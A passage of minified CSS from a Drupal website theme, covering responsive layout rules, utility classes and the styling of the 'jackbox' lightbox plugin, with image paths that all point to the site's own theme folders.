a{border-top-color:#41bedd;}.boxed_layout{width:1000px;}[class*="animate_f"]{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible;}iframe[src^="http://www.facebook.com/plugins"]{width:100% !important;height:auto !important;}#scroll_sidebar{position:relative !important;top:auto !important;right:auto !important;}.step_description{padding-top:0;}.tabs_nav.type_3 li:first-child a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.tabs_nav.type_3 li:last-child a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.tabs_nav.type_3 li:not(:last-child) a{border-right:1px solid #bdc3c7;border-bottom:none;}.tabs_nav.type_3 .active + li a{border-left-color:#bdc3c7;}.iosslider .slider .slide h1,.slider_title_1,.slider_title_2,.slider_title_3{font-size:2.5em;}[role="banner"].type_2 .header_top_part{padding-bottom:6px !important;}.category_link{width:136px;}.table_type_2 tr:first-child th:nth-child(2){width:285px;}.table_type_2 tr:first-child th:nth-child(5){width:190px;}.table_type_2 td:not([colspan]),.table_type_2 th,.table_type_8 td:not([colspan]),.table_type_8 th{padding-left:15px;padding-right:15px;}.table_type_8 td:not([colspan]){padding-bottom:10px;}.table_type_4 tr:first-child th:nth-child(2){width:180px;}.title_size_1{line-height:1em;}.mini_coming_soon{padding-top:0;}.darkness{padding:120px 0;}.darkness.type_2{padding:100px 0;}.bn_title{width:13.3%;}#breaking_news{width:83.03%;}.thumbnails_container > ul > li{width:25%;}.iosslider .slider .slide .item_3,.iosslider .slider .slide .item_2{top:6%;}.iosslider .slider .slide .item{top:8%;}.iosslider .slider .slide .item_3{margin-left:-480px;}.flex_container{-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}.thumbnails_container{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.main_menu > li > a{padding-left:16px;padding-right:16px;}.page_title.type_3{padding:75px 0;}.md_wrapper{overflow:hidden;}.f_md_left{float:left;}.w_md_full,.flex_container,.thumbnails_container{width:100%;}.f_md_none,.hr_list > .f_md_none{float:none;}.d_md_block{display:block;}.d_md_none,.zoomContainer,.steps_nav li:not(:last-child):after{display:none;}.d_md_inline_b{display:inline-block;}.t_md_align_c,.fp_item:hover,.fp_item:hover .fp_price{text-align:center;}.t_md_align_l,.list_view .fp_item:hover,.list_view .fp_item:hover .fp_price{text-align:left;}.m_md_right_0{margin-right:0px;}.m_md_right_10{margin-right:10px;}.m_md_right_15{margin-right:15px;}.m_md_right_20{margin-right:20px;}.m_md_bottom_5{margin-bottom:5px;}.m_md_bottom_10{margin-bottom:10px;}.m_md_bottom_15{margin-bottom:15px;}.m_md_bottom_30{margin-bottom:30px;}}@media only screen and (max-width:992px){.boxed_layout{width:780px;}.container,.project_description{padding-left:10px;padding-right:10px;}.main_menu > li > a{padding:25px 5px;}.main_menu > li [class|="icon"]{margin-left:0;}.item_services{padding-left:60px;}.item_services h6 [class*="icon_wrap_"]{left:-60px;}[class*="button_type"]:not(.button_type_6){padding-left:27px;padding-right:27px;}[role="banner"] [role="search"]:not(.type_3){width:93%;left:0;}.tabs_nav a{padding-left:16px;padding-right:16px;}.steps_nav li .step_num:before{margin-top:-4px;}.steps_nav li .icon_wrap_size_7,.steps_nav li .container3d{width:105px;height:105px;line-height:105px;}.flickr_list img{width:72px;height:auto;}.calendar td.active span{width:26px;padding:1px 0;}.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item > article{padding:14px 14px 27px;}.blog_isotope_container[class*="_columns"].type_2{margin-top:-2px;margin-left:-2px;margin-right:-2px;}.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item{border-left-width:2px;border-right-width:2px;margin:2px 0;}.portfolio_isotope_container.home .portfolio_item{width:50%;}.category_select,.type_3[role="search"]{width:200px;}.category_link{width:100px;}.screens{height:350px;}.screens > .layer_1{width:70%;margin-left:-35%;}.screens > .layer_2,.screens > .layer_3{width:50%;}.tablet > .layer_1{max-width:100%;margin-top:0;}.table_type_2 td:not([colspan]),.table_type_2 th{padding-left:5px;padding-right:5px;}.table_type_2 .quantity input[type="text"]{width:30px;}.table_type_4 td:not([colspan]),.table_type_4 th,.table_type_5 td,.table_type_5 th{padding-left:15px;padding-right:15px;}.table_type_4 td:not(:last-child),.table_type_4 th:not(:last-child){width:22%;}.table_type_4 img{width:100px;}.table_type_8 td:not([colspan]),.table_type_8 th,.table_type_8 td[colspan]{padding-left:6px;padding-right:6px;}.coupon{width:280px;}.slider_video_wrap{padding-right:0;}.product_view{width:470px;}.iosslider .slider .slide .item,.iosslider .slider .slide .item_3{min-width:400px;margin-left:0px;}.iosslider .slider .slide .item_3{top:3%;margin-left:-364px;}.p_sm_top_0{padding-top:0px !important;}.w_sm_full,.advertising_area.type_4,form .inline_select{width:100%;}.w_sm_auto{width:auto;}.f_sm_none{float:none;}.f_sm_left{float:left;}.f_sm_right{float:right;}.t_sm_align_l{text-align:left;}.t_sm_align_c{text-align:center;}.d_sm_block{display:block;}.d_sm_none{display:none;}.d_sm_inline_b{display:inline-block;}.m_sm_right_0{margin-right:0px;}.m_sm_right_5{margin-right:5px;}.m_sm_right_15{margin-right:15px;}.m_sm_left_15{margin-left:15px;}.m_sm_top_25{margin-top:25px;}.m_sm_bottom_0{margin-bottom:0px;}.m_sm_bottom_5{margin-bottom:5px;}.m_sm_bottom_10{margin-bottom:10px;}.m_sm_bottom_20{margin-bottom:20px;}.m_sm_bottom_30{margin-bottom:30px;}.m_sm_bottom_60{margin-bottom:60px;}}@media only screen and (max-width:767px){html{overflow-x:hidden;}.tabs_nav .active a{border-right-color:#41bedd !important;}.tabs_nav .active + li a{border-top-color:#41bedd;}h1:not(.ls-l){font-size:1.75em;}.page_title,.page_title.type_3{padding:20px 0;}.boxed_layout{width:auto;margin-left:10px;margin-right:10px;}[class*="image_bg_"]{background-attachment:scroll;background-position:0 0;}[role="banner"]{padding-bottom:1px;}[role="banner"] [role="search"]{position:relative !important;top:auto !important;}[role="banner"]{border-bottom:none !important;}.header_bottom_part{padding-bottom:20px;}.type_2[role="banner"] .header_top_part{padding-bottom:1px !important;}.header_bottom_part.type_2{padding:0;}.main_menu > li > a,.main_menu.type_2 > li > a{padding:8px 40px 9px 20px;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:2px;border-style:solid;}.main_menu > li > a > i{position:absolute;height:100%;right:15px;}.main_menu.type_2 > li:first-child > a{padding-left:20px;}[class*="translucent_bg"].image_fixed > img{left:-70%;}.r_xs_corners{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.mega_menu_container{width:100% !important;left:0 !important;padding:0;}.mega_menu_container,.sub_menu:not(.relative),.mega_menu_container .container3d .sub_menu{position:relative;top:auto;margin-top:5px;border:1px solid #F7F7F7;}.main_menu.type_2 > li > ul{margin-top:5px;}.dropdown .sub_menu{position:absolute;top:100%;border-top:2px solid #41bedd;margin-top:0px;}.sub_menu .sub_menu,[role="banner"] [role="search"]:not(.type_3){left:0;margin-left:0;}.sub_menu .sub_menu,.mega_menu_container .container3d .sub_menu{margin-top:0;border:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.sub_menu ul li a{padding-left:30px;}.sub_menu ul ul li a{padding-left:40px;}.section_offset,.section_offset_2{padding:35px 0 40px;}[role="contentinfo"]{padding-top:35px;}.r_xs_corners_none{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tabs_nav li:first-child a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.tabs_nav li:last-child a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.tabs_nav li:not(:last-child) a{border-right:1px solid #bdc3c7;border-bottom:none;}.tabs_nav .active + li a{border-left-color:#bdc3c7;}.clients_item{max-width:170px;}.d_table > [class*="col-"]:last-child{padding-right:15px;}.d_table > [class*="col-"]:first-child{padding-left:15px;}.p_table:hover,.p_table.active{margin:0;padding:35px 19px 39px;}.page_title{max-height:268px;}[class*="_isotope_container"] .portfolio_item,[class*="_isotope_container"] .blog_isotope_item,.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item{border-left:none;border-right:none;margin-top:15px;margin-bottom:15px;}.project_description,.p_carousel_description,.blog_post{padding-left:0;padding-right:0;}.p_xs_hr_0{padding-left:0 !important;padding-right:0 !important;}.blog_side_container{margin-left:0;}.advertising_area.type_3{padding-left:30px;padding-right:30px;}.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item > article{padding:19px 19px 27px;}.dropdown_2{width:280px;right:auto;left:50%;margin-left:-140px;}.item_description{max-width:145px;}.dropdown_2:before{right:50%;margin-right:-6px;}.featured_products .owl-wrapper{padding-bottom:2px;}.clients.brands .owl-controls{margin-top:20px;}[class*="addthis_button_"],.addthis_counter{display:block !important;}.thumbnails_carousel .flex-direction-nav{margin-top:15px !important;}[role="search"]:not(.type_3).type_4 input[type="text"]{border:1px solid #e1e4e6;padding-left:20px;height:40px;}.header_bottom_part.type_3{padding-bottom:14px;}[class*="select_button"]{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border-width:1px;}.darkness{padding:80px 0;}.darkness.type_3{padding:20px 0;}.screens{height:0;padding-bottom:48%;}.tablet{padding-bottom:30px;}.mobile{height:0;padding-bottom:67%;}.news_list > li{padding-left:0;}.video_wrap > video{width:auto;height:auto;}.coming_soon{background-size:100% 100%;}.table_type_8 td:not([colspan]){height:auto;}.form_description{padding-left:0;padding-right:0;}.db_xs_centered,[class*="_isotope_container"],.blog_isotope_container[class*="_columns"].type_2,[role="banner"] [role="search"]:not(.type_3){margin-left:auto;margin-right:auto;}.bs_xs_none,.sub_menu.bs_xs_none{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}.tr_xs_none{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important;}.trf_xs_none{-webkit-transform:none !important;-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;transform:none !important;opacity:1 !important;visibility:visible !important;}.w_xs_auto,.notify_me button,.bn_title{width:auto;}.w_xs_full,#breaking_news,.thumbnails_container > ul > li,.notify_me input[type="email"],[role="banner"] [role="search"],.addthis_floating_style.addthis_counter_style,[role="banner"] [role="search"]:not(.type_3) input[type="text"],[class*="_isotope_container"][class*="_columns"] .portfolio_item,[class*="_isotope_container"][class*="_columns"] .blog_isotope_item,[class*="_isotope_container"][class*="_columns"] .shop_isotope_item:not(.list_view),.addthis_floating_style.addthis_counter_style .addthis_internal_container{width:100%;}.f_xs_none,.hr_list > .f_xs_none{float:none;}.image_bg_6.darkness .f_xs_none{float:left;}.d_xs_none,.main_menu > li > a:after,[class*="select_button"]:after,[class*="select_button"]:before,[role="banner"] [role="search"]:after,[class*="ios_nav_"],.tp-leftarrow,.tp-rightarrow,.main_menu.type_2 > li > .sub_menu:before,.main_menu > li > .mega_menu_container:before,.main_menu.type_2 > li > .sub_menu > li:first-child > .sub_menu:before{display:none;}.w_xs_half_column{width:50%;}.f_xs_left,[class*="addthis_button_"],.addthis_counter{float:left;}.f_xs_right{float:right;}.d_xs_block{display:block;}.d_xs_inline_b{display:inline-block;}.d_xs_inline_m{display:inline-block;vertical-align:middle;}.t_xs_align_c{text-align:center;}.t_xs_align_l{text-align:left;}.m_xs_left_0{margin-left:0px;}.m_xs_left_5{margin-right:5px;}.m_xs_right_0{margin-right:0;}.m_xs_right_5{margin-right:5px;}.m_xs_right_8{margin-right:8px;}.m_xs_right_15{margin-right:15px;}.m_xs_right_20{margin-right:20px;}.m_xs_top_0{margin-top:0px;}.m_xs_top_10{margin-top:10px;}.m_xs_top_15{margin-top:15px;}.m_xs_top_20{margin-top:20px;}.m_xs_bottom_0{margin-bottom:0;}.m_xs_bottom_5{margin-bottom:5px;}.m_xs_bottom_8{margin-bottom:8px;}.m_xs_bottom_10{margin-bottom:10px;}.m_xs_bottom_15{margin-bottom:15px;}.m_xs_bottom_20{margin-bottom:20px;}.m_xs_bottom_30{margin-bottom:30px;}.responsive_table thead tr,.responsive_table td.d_xs_none{display:none !important;}.responsive_table.rt_type_2 tbody tr{counter-reset:counter;}.responsive_table tbody td[colspan]{display:block;text-align:center;border-left:none;border-right:none;border-top:none;width:100%;}.responsive_table tbody td:not([colspan]){display:block;padding-left:52% !important;position:relative;border-left:none;border-right:none;border-top:none;width:100%;}.responsive_table tbody tr:nth-child(2n+1){background:#f7f9f9;}.responsive_table tbody td:not([colspan]):before{content:attr(data-title);position:absolute;left:15px;top:50%;width:40%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.responsive_table.rt_type_2 tbody tr td{counter-increment:counter;}.responsive_table.rt_type_2 tbody td:not([colspan]):before{content:counter(counter) ". " attr(data-title);}.responsive_table tbody td:not([colspan]):after{content:"";display:block;height:100%;border-left:1px solid #bdc3c7;position:absolute;left:49%;top:0;}.responsive_table tr:last-child td:not(:last-child){border-bottom:1px solid #bdc3c7;}.coupon{width:80%;}}@media only screen and (max-width:696px){.steps_nav li .icon_wrap_size_7,.steps_nav li .container3d{width:60px;height:60px;line-height:60px;font-size:30px;}}@media only screen and (max-width:500px){.product_view{width:100%;}}@media only screen and (max-width:390px){.table_type_5 .quantity input[type="text"]{width:30px;}.w_mxs_full{width:100%;}.d_mxs_none{display:none;}.d_mxs_block{display:block;}.d_mxs_inline_b{display:inline-block;}.d_mxs_table_cell{display:table-cell;}.m_mxs_left_0{margin-left:0;}.m_mxs_bottom_5{margin-bottom:5px;}.m_mxs_bottom_10{margin-bottom:10px;}.f_mxs_none{float:none;}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144 dpi){.simple_slideshow .flex-direction-nav a,.ls-nav-prev,.ls-nav-next{background-image:url(/sites/all/themes/illusion/images/prevnext@2x.png);background-size:50px 100px;}.steps_nav li:after{background-image:url(/sites/all/themes/illusion/images/icon-right@2x.png);background-size:22px 40px;}.select_button_left:after,.select_button_left:before{background-image:url(/sites/all/themes/illusion/images/select_button_left@2x.png);background-size:14px 90px;}}.banner_home .flex-caption{background-color:#000;opacity:0.65;padding:20px;}.banner_home .flex-caption a{color:#35eef6;font-size:2em;}.block-temas-sinia .temas_sinia{clear:both;padding-bottom:8px;border:solid 1px #d5d5d5;padding:5px;overflow:auto;margin-bottom:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.block-temas-sinia .fw_light{position:relative;color:#fff;background:#1d1e20;padding:6px 16px 10px;margin:0 0 5px 0;}.servicios{padding:40px 0 60pxs;margin-bottom:40px;}#mini-panel-documentacion_normas_home{background:url(/sites/all/themes/illusion/images/image_bg_2.jpg) no-repeat;}.tematica_sinia{margin-bottom:30px;margin-top:10px;}.tematica_sinia table td{padding:20px 10px;border:solid 1px #FFF;background-color:#FFF;}.tematica_sinia .views-row{width:20%;}ul.slides li.flex-active-slide img{border:#ECF0F1 solid 1px;}.views td,td.cerobordes{border:none;}.normatividad_home{padding:25px;background-color:#FFF;color:#333333;height:255px;}.normatividad_home a{color:#000;font-weight:bold;}.stats-home-wraper{overflow:auto;padding-bottom:30px;}.stats-home-wraper #quicktabs-container-estad_sticas{padding-top:30px;}.stats-home-wraper p{line-height:1.5em;}.stats-home-wraper h5{color:#34383d;line-height:1em;font-weight:300;font-size:2.25em;}.stats-home-wraper .quicktabs-wrapper a{color:#34383d;text-align:center;padding:16px 9px 16px 10px;margin-bottom:30px;border:solid 1px #BDC3C7;margin-left:-4px;}.stats-home-wraper .quicktabs-wrapper .active a{color:#41bedd;}.stats-home-wraper .quicktabs-wrapper{margin-bottom:30px;}.stats-home-wraper .stats-home{padding:10px 0px;}.stats-home-wraper .stats-home a{color:#41bedd;border:none;}.homes-logos td,.homes-logos tr,.homes-logos table,.homes-logos tr:hover td,.homes-logos tr.even:hover td.active,.homes-logos tr.odd:hover td.active{background:transparent;border:none;}.videos h6{clear:both;}h3 a{color:#333333;}h4 a{color:#333333;}@media screen and (max-width:600px){.stats-home-wraper{display:none;}.homes-logos{display:none;}}.sds_paralax_style{background-image:url(/sites/all/themes/illusion/images/image_bg_1.png);background-color:rgba(236,240,241,0.4);background-attachment:fixed;background-position:0 -150px;background-size:cover;background-repeat:repeat;padding-top:30px;}
.jackbox-modal{font:12px Arial,Helvetica,sans-serif;color:#666;line-height:18px;background:rgba(0,0,0,0.75);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-modal *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}.jackbox-container img{max-width:none}.jackbox-modal h2,.jackbox-modal h3{font:24px "Mako",sans-serif;font-weight:normal;color:#444}.jackbox-title-text{font:14px "Mako",sans-serif;color:#222}.jackbox-thumb-tip{background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_bg.png);background:rgba(0,0,0,0.75)}.jackbox-thumb-tip-text{font:12px "Mako",sans-serif;text-transform:uppercase;color:#FFF}.jackbox-description-text{background-color:#FFF;text-align:left}.jackbox-html>div{background-color:#f5f5f5;border:1px solid #e5e5e5;text-align:left}.jackbox-holder{background-color:#FFF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.jackbox-container{background:#000;background:-moz-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(68,68,68,1)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:-o-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:-ms-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:radial-gradient(ellipse at center,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%)}.jackbox-panel:hover{background-color:#333}.jackbox-panel-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_left.png)}.jackbox-panel-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_right.png)}.jackbox-panel-left:hover{-webkit-box-shadow:5px 0 10px rgba(0,0,0,0.2);-moz-box-shadow:5px 0 10px rgba(0,0,0,0.2);box-shadow:5px 0 10px rgba(0,0,0,0.2);border-right:1px solid #4d4d4d;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_left_over.png)}.jackbox-panel-right:hover{-webkit-box-shadow:-5px 0 10px rgba(0,0,0,0.2);-moz-box-shadow:-5px 0 10px rgba(0,0,0,0.2);box-shadow:-5px 0 10px rgba(0,0,0,0.2);border-left:1px solid #4d4d4d;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_right_over.png)}.jackbox-button{width:20px;height:20px;background-size:20px 20px;background-repeat:no-repeat}.jackbox-arrow-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/left_arrow.png)}.jackbox-arrow-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/right_arrow.png)}.jackbox-info{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/info.png)}.jackbox-show-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumbs_show.png)}.jackbox-hide-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumbs_hide.png)}.jackbox-close{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/exit.png)}.jackbox-fs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/fullscreen.png)}.jackbox-ns{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/normalscreen.png)}.jb-info-inactive,.jackbox-button:hover{opacity:.6}.jackbox-thumb-panel{background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_bg.png);background:rgba(0,0,0,0.75)}.jackbox-thumb-left{width:20px;height:20px;margin:-9px 0 0 -30px;background-size:20px 20px;background-repeat:no-repeat;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumb_left.png)}.jackbox-thumb-right{width:20px;height:20px;margin:-9px 0 0 12px;background-size:20px 20px;background-repeat:no-repeat;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumb_right.png)}.jackbox-thumb-left:hover,.jackbox-thumb-right:hover{opacity:.70}.jackbox-pre-outside{padding:5px;background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_preloader.gif);background:-moz-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FFF),color-stop(25%,#FFF),color-stop(90%,#444));background:-webkit-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:-o-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:-ms-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:linear-gradient(to bottom,#FFF 0,#FFF 25%,#444 90%)}.jackbox-pre-inside{background-color:#444}.jackbox{position:relative;display:inline-block}.jackbox-modal{position:fixed;left:0;top:0;width:100%;height:100%;display:none;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-modal h2{margin:0 0 12px -2px}.jackbox-modal h3{margin:0 0 8px -2px}.jackbox-modal ul{margin:0;padding:0}.jackbox-modal li{margin:0 0 10px 0;padding:0}.jackbox-modal li:last-child{margin-bottom:-10px}.jackbox-html>div{padding:16px 20px 16px 20px;box-sizing:border-box}.jackbox-html>div p{margin:5px 0 0 0;color:#808080}.jackbox-title-text{position:absolute;left:6px;top:7px;width:100%;overflow:hidden;text-align:center;white-space:nowrap;z-index:0}.jackbox-info-text{display:inline-block;overflow-y:auto;z-index:999;width:100%;position:absolute;top:0;left:0}.jackbox-description-text{padding:14px 17px 19px 17px}.jackbox-html,.jackbox-wrapper,.jackbox-content,.jackbox-description,.jackbox-hidden-items{display:none}.jackbox-youtube{visibility:hidden;margin:0 auto}.jackbox-html{overflow-y:auto}.jackbox-modal img{image-rendering:optimizeQuality}.jackbox-holder{position:absolute;left:50%;top:50%;width:100%;height:100%;overflow:hidden;opacity:0;padding:33px 6px 34px 6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-container{width:100%;height:100%;position:relative;overflow:hidden;z-index:0;text-align:center}.jackbox-content{margin:0 auto}.jackbox-overflow{overflow:hidden!important}.jackbox-thumb-holder{position:absolute;width:100%;bottom:0;left:0}.jackbox-thumb-panel{position:absolute;left:50%;overflow:hidden;white-space:nowrap;padding:2px 2px 0 2px}.jackbox-thumb-strip{position:relative}.jackbox-thumb{overflow:hidden;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-thumb img{cursor:pointer;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000);transition:opacity .4s cubic-bezier(0.230,1.000,0.320,1.000)}.jb-thumb-fadein img{-ms-filter:"alpha(opacity=50)";filter:alpha(opacity=50);opacity:.5}.jb-thumb-active img{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1}.jb-thumb-hover img:hover{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1}.jb-thumb-active img{cursor:auto}.jackbox-thumb-left,.jackbox-thumb-right{cursor:pointer;position:absolute;display:none}.jackbox-top{position:absolute;top:7px;left:5px}.jackbox-top:after{content:"";position:absolute;top:26px;left:1px;width:100%;height:1px;background-color:#FFF;display:block;z-index:999}.jackbox-bottom{position:relative;white-space:nowrap;z-index:99}.jackbox-social{position:absolute}.jackbox-top-icons{position:absolute;right:-1px}.jackbox-bottom-icons{position:absolute;right:0;top:7px}.jackbox-controls{position:absolute;left:0;top:7px;z-index:1}.jackbox-button{cursor:pointer;display:inline-block}.jackbox-arrow-right{margin-left:6px}.jackbox-button-margin{margin-left:6px}:-webkit-full-screen .jackbox-fs{display:none!important}:-moz-full-screen .jackbox-fs{display:none!important}:-webkit-full-screen .jackbox-ns{display:inline-block!important}:-moz-full-screen .jackbox-ns{display:inline-block!important}.jackbox-panel{display:block;cursor:pointer;visibility:hidden;background-position:center center;background-repeat:no-repeat;background-size:38px 38px;width:58px;height:100%;position:absolute;top:0;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-panel-left{left:0}.jackbox-panel-right{right:0}.jackbox-preloader{position:fixed;left:50%;top:50%;visibility:hidden;width:20px;height:20px;margin:-15px 0 0 -15px;z-index:9999}.jackbox-spin-preloader{visibility:visible;-webkit-animation:rotator 1s linear infinite;-moz-animation:rotator 1s linear infinite;-ms-animation:rotator 1s linear infinite;-o-animation:rotator 1s linear infinite;animation:rotator 1s linear infinite}.jackbox-pre-outside{width:20px;height:20px;display:inline-block;position:relative;top:-25%;left:-25%;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.jackbox-pre-inside{display:none;width:20px;height:20px;display:inline-block;position:absolute;top:5px;left:5px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:background-color .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-thumb-tip{display:block;position:fixed;overflow:hidden;opacity:0;z-index:9999;visibility:hidden;pointer-events:none;padding:5px 10px 5px 10px;-webkit-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .6s cubic-bezier(0.230,1.000,0.320,1.000)}.jackbox-thumb-tip-text{white-space:nowrap;display:inline-block;text-transform:uppercase;-webkit-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);-moz-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);-o-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);-ms-transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000);transition:width .6s cubic-bezier(0.230,1.000,0.320,1.000)}@-webkit-keyframes rotator{from{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes rotator{from{-moz-transform:rotate(0deg)}50%{-moz-transform:rotate(180deg)}to{-moz-transform:rotate(360deg)}}@-o-keyframes rotator{from{-o-transform:rotate(0deg)}50%{-o-transform:rotate(180deg)}to{-o-transform:rotate(360deg)}}@-ms-keyframes rotator{from{-ms-transform:rotate(0deg)}50%{-ms-transform:rotate(180deg)}to{-ms-transform:rotate(360deg)}}@keyframes rotator{from{transform:rotate(0deg)}50%{transform:rotate(180deg)}to{transform:rotate(360deg)}}@media screen and (max-width:600px){.jackbox-panel,.jackbox-thumb-holder{display:none!important}.jackbox-show-thumbs,.jackbox-hide-thumbs{width:0;margin-left:0;overflow:hidden}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.jackbox-arrow-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/left_arrow@2x.png)}.jackbox-arrow-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/right_arrow@2x.png)}.jackbox-info{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/info@2x.png)}.jackbox-show-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumbs_show@2x.png)}.jackbox-hide-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumbs_hide@2x.png)}.jackbox-close{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/exit@2x.png)}.jackbox-fs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/fullscreen@2x.png)}.jackbox-ns{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/normalscreen@2x.png)}.jackbox-thumb-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/retina/thumb_left@2x.png)}.jackbox-thumb-right{background-image:url(/sites/all/themes/illusion/plugins/jackbo